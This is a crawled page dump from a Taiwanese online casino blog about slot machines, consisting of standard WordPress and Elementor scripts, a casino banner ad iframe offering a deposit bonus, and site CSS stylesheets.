repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="c21e677ee2" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="ec34b5e7c8" >');
//# sourceURL=wppa-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/faq-schema-block-to-accordion/assets/js/YSFA-JS.min.js?ver=1.0.5" id="YSFA-js-js"></script>
<script src="https://star168.tw/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.17.0" id="advanced-ads-pro/front-js"></script>
<script src="https://star168.tw/wp-content/themes/kadence/tha_js.js?ver=1.2" id="my_amazing_script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Expand child menu","expandOf":"Expand child menu of","collapse":"Collapse child menu","collapseOf":"Collapse child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.35" id="kadence-navigation-js" async></script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://star168.tw/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://star168.tw/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/star168.tw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/star168.tw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/star168.tw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7367f7f31b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":934,"title":"%E9%82%84%E5%9C%A8%E6%83%B3%E8%91%97%E6%80%8E%E6%A8%A3%E3%80%90%E8%80%81%E8%99%8E%E6%A9%9F%E7%A0%B4%E8%A7%A3%E3%80%91%E5%97%8E%EF%BC%9F%E9%81%B8%E5%B0%8D%E8%80%81%E8%99%8E%E6%A9%9F%E6%80%8E%E9%BA%BC%E8%B4%8F%E6%89%8D%E9%87%8D%E8%A6%81%EF%BC%81%20-%20%E6%AD%A6%E8%B2%A1%E7%A5%9E%E5%A8%9B%E6%A8%82%E5%9F%8E","excerpt":"","featuredImage":"https:\/\/star168.tw\/wp-content\/uploads\/2023\/07\/slot-machine-crack-1024x768.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.4" id="e-sticky-js"></script>
<script id="wccp_pro_admin_bar_ajax-js-extra">
var ajax_object = {"ajaxurl":"https://star168.tw/wp-admin/admin-ajax.php","link":"https://star168.tw/2023/07/23/slot-machine-crack/"};
//# sourceURL=wccp_pro_admin_bar_ajax-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.9" id="wccp_pro_admin_bar_ajax-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.1" id="ivory-search-scripts-js"></script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30","fallbackIcon":"\u003Cspan style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.49-1685611970" id="ez-toc-js-js"></script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.1.35" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.1.35" id="kadence-slide-init-js" async></script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/star168.tw\/wp-admin\/admin-ajax.php","nonce":"98794466c4","urls":{"assets":"https:\/\/star168.tw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/star168.tw\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/star168.tw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://star168.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://star168.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.advads_admin_bar_items = [];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e83c3ea3bd024ca0bee2dea5b30f4e95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://gocasino.com.tw/tw_iframe/star-tw1.html
body_size: 996
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="keywords" content="滿天星娛樂城、娛樂城優惠、娛樂城出金、娛樂城推薦、娛樂城、娛樂城體驗金" />
    <meta
      name="description"
      content="滿天星娛樂城被評為娛樂城推薦第一首選，唯一指定官方部落格網站 運動彩券體育分析、線上百家樂講解、、玩運彩競猜、今彩539.六合彩.大樂透.天天樂直播開獎、魔龍傳奇最新線上手遊老虎機SLOT、捕魚機各類遊戲應有盡有！每日簽到再送彩金88，包你發!"
    />
    <title>
        滿天星娛樂城 台灣最新娛樂城勢如破竹洶湧而來 高速存取款 專業訓練的客服團隊 給您不同體驗 - 滿天星娛樂城
    </title>
    <style>
        body{
            margin: 0px;
        }
        .main{
         display: flex;
    justify-content: center;
        }
        .main img{
            width: 400px;
        }

    </style>
  </head>

  <body>
    <div class="main">
        <a href="https://lihi2.com/uBbZc" target="_blank">
        <img src="./STAR-iframe.png" class="singup" alt="滿天星娛樂城首存即贈30%" />
        </a>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b29445a1f8034701bab910c4f59ad386","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://star168.tw/wp-content/themes/kadence/tha_style.css?ver=6.9
body_size: 1227
content:
.header {
    height: 40px;
    background-color: #ed712e;
}

.headerIn {
    width: 1000px;
    height: 100%;
    margin: 0 auto;
    display: table;
    position: relative;
}

/* 
.btn_register {
    line-height: 1!important;
    background-color: #20d8d3!important;
}  
*/
.d-none {
    display: none!important;
}

/* .desk-top-dummy {
    display: none;
} */

/* tha slider */
.kt-blocks-carousel .slick-dots {
    padding: 0 0 5px 0!important;
}
/* .kt-inside-inner-col li {
    line-height: 0.6;
} */
/*
    tha main menu
*/
.layui-layer-btn1 {
    background: #2b8568;
    border: 1px solid #2b8568;
}

/* Head  */
header#masthead {
    background-color: white;
}

.headIn_R ::placeholder {
    color:rgba( 255,255,255,.5);
}

 
/* mobile hide desktop top gap*/
.content-width-fullwidth .desk-top-dummy {
    display: none;
}

/* 
.content-width-fullwidth .content-area, .content-vertical-padding-hide .content-area {
    margin-top: 98px!important;
    margin-bottom: 5rem!important;
}
 */
.content-width-fullwidth .content-area, .content-vertical-padding-hide .content-area {
    margin-top: unset!important;
    margin-bottom: unset!important;
}
.content-area {
    margin-top: unset!important;
    margin-bottom: unset!important;
}
.site-main-header-inner-wrap {
    min-height: 60px!important;
}
.btn_setFavor {
    margin-left: 7px!important;
    background: url(assets/tha/btn_setFavor.svg) no-repeat center!important;
    background-size: 19px!important;
}
.set-falvor-dummy {
    display: inline-block;
    margin-top: 6px;
    min-width: 50px;
}
/* */
.tha-new-post-block.wp-block-latest-posts a {
    display: inline-block!important;
    font-size: 1rem!important;
    color: white!important;
    font-family: Arial,Microsoft JhengHei,Microsoft YaHei,sans-serif;
    font-weight: 600;
}
.wp-block-latest-posts__list li>a:last-child { 
    position: relative!important;
    top: 0!important;
    left: 0!important; 
}


.btn_register {
   background-color: #ffec00 !important;
    color: #ed712e !important;
    height: 24px !important;
    line-height: 100% !important;
    border-radius: 5px !important;
    float: left !important;
    margin-right: 12px !important;
    min-width: 90px !important;
    box-sizing: border-box !important;
    font-size: 14px !important;
}

.passwordBox {
    float: left;
    margin-right: 12px;
    position: relative;
    font-size:13px!important;
}

#divNotLogined input, select {
    font-family: Arial,Microsoft JhengHei,Microsoft YaHei,sans-serif;
    text-indent: 5px;
    border: 0!important;
    outline: none;
    border-radius: 5px !important;
    
}

.signIn_PW {
    padding-right: 24px;
}

.uppercase {
    text-transform: uppercase;
}
.signIn_ID, .signIn_PW {
    text-indent: 0 !important;
}
.signIn_ID {
    float: left;
    margin-right: 12px;

}
.signIn_ID, .signIn_PW {
    background-color: #0465ae!important;
    color: #fff!important;
    width: 115px;
    height: 24px;
    padding: 0 8px;
    border-radius: 5px;
    box-sizing: border-box;
    font-size: 14px;
}
.headIn_R {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    z-index: 21;
}

.btn_signIn {
border-radius: 5px !important;
    background-color: #ffec00 !important;
    color: #ed712e !important;
    height: 24px !important;
    line-height: 23px !important;
    padding: 0 10px !important;
    float: left;
    min-width: 48px;
    box-sizing: border-box;
    font-size: 14px;
}

.btn_questionMark {
    background: url(assets/tha/btn_questionMark.svg) no-repeat center;
    background-size: 15px;
    width: 24px;
    height: 24px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: .6;
    cursor: pointer;
}

/* run message area */
.runMsgArea {
    background-color: rgba(0,0,0,0.95);
    width: 100%;
    height: 45px;
    z-index: 1;
}
.icon_runMsg {
    width: 45px;
    height: 100%;
    background: url(assets/tha/icon_runMsg.svg) no-repeat 12px 50%;
    background-size: 21px;
    float: left;
}
.runMsg {
    max-width: 1000px;
    height: 100%;
    display: block;
    margin: 0 auto;
}
.runMsg marquee {
    float: left;
    width: calc(100% - 45px);
    white-space: nowrap;
    box-sizing: border-box;
    color: #fff;
    height: 45px;
    overflow: hidden;
}
.runMsg marquee a {
    color: #fff;
    text-decoration: none;
    line-height: 40px;
    margin-right: 20px;
    display: inline-block;
    cursor: pointer;
}

/* other links */
.otherLink {
    display: table;
    width: 700px;
    margin: 27px auto 0 auto;
}
.otherLink a {
    display: table-cell;
    height: 55px;
    vertical-align: middle;
    color: #666;
    font-size: 16px;
    padding-left: 78px;
    letter-spacing: 2px;
    position: relative;
    white-space: nowrap;
    cursor: pointer;
    transition: all ease .3s;
    box-sizing: border-box;
    text-decoration-line: none;
}
.otherLink a:before {
    content: '';
    background: url(assets/tha/icon_group.png) no-repeat;
    width: 55px;
    height: 55px;
    position: absolute;
    top: 0;
    left: 13px;
    margin: auto 0;
    transition: all ease .3s;
}
.otherLink a:last-child {
    width: 1px;
    padding-right: 13px;
}
a.btn_OL_service:before {
    background-position: 2px -53px;
}
a.btn_OL_help:before {
    background-position: -58px -53px;
}
a.btn_OL_active:before {
    background-position: -112px -53px;
}
a.btn_OL_complaint:before {
    background-position: -225px -53px;
}


/* footer */
.tha-footer {
    background-color:#242424;
}
.btmGuild {
    width: 100%;
    min-width: 800px;
    margin: 0 auto;
    max-width: 1290px;    
    border-top: 1px solid #484848;
    padding-bottom: 25px;
    padding-top: 15px;
}
.guilList {
    /* float: left; */
    width: 95px;
    margin: 4px 5px 5px 5px;
    padding: 0 20px;
}
.guilListT {
    color: #fff;
    line-height: 39px;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding: 0 45px;
}
.guilListImg {
    position: absolute;
    top: 7px;
    left: 0;
}
.guilList ul {
    display: inline-block;
    /* list-style: none; */
    padding: 0;
    margin: 0;
    width: 100%;
    margin-top: 7px;
}
.guilList ul li {
    line-height: 16px;
    color: #ccc;
    width: 100%;
    text-align: left;
    padding: 4px 0 4px 0;
    display: table-cell!important;
}
.guilList ul li a {
    cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    /* padding-left: 25px; */
    width: 115px;
    display: block;
    /* margin-left: 7px; */
}



















--- FILE ---
content_type: text/css
request_url: https://star168.tw/wp-content/uploads/elementor/css/post-1550.css?ver=1764297790
body_size: 933
content:
.elementor-1550 .elementor-element.elementor-element-4dbb66c5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1550 .elementor-element.elementor-element-4dbb66c5:not(.elementor-motion-effects-element-type-background), .elementor-1550 .elementor-element.elementor-element-4dbb66c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF8900;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-7f36ab41:has(:hover) .elementor-image-box-title,
